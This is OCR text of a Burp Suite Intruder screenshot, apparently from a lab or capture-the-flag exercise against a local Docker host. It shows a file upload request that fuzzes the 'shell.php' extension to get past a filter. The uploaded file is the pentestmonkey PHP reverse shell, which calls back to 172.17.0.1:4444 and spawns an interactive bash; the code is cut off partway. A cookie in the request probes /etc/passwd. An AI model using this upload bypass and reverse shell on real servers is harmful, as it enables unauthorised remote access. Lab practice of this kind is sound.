 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://172.17.0.2 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /upload.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------116494376313107927833513767475
8 Content-Length: 2942
9 Origin: http://172.17.0.2
10 Connection: close
11 Referer: http://172.17.0.2/machine.php
12 Cookie: redirect_to=%2Fetc%2Fpasswd
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------116494376313107927833513767475
16 Content-Disposition: form-data; name="file"; filename="shell.§php§"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22
23 set_time_limit (0);
24 $VERSION = "1.0";
25 $ip = '172.17.0.1';
26 $port = 4444;
27 $chunk_size = 1400;
28 $write_a = null;
29 $error_a = null;
30 $shell = 'uname -a; w; id; /bin/bash -i';
31 $daemon = 0;
32 $debug = 0;
33
34 if (function_exists('pcntl_fork')) {
35 $pid = pcntl_fork();
36
37 if ($pid == -1) {
38 printit("ERROR: Can't fork");
39 exit(1);
40 }
41
42 if ($pid) {
43 exit(0); // Parent exits
44 }
45 if (posix_setsid() == -1) {
46 printit("Error: Can't setsid()");
47 exit(1);
48 }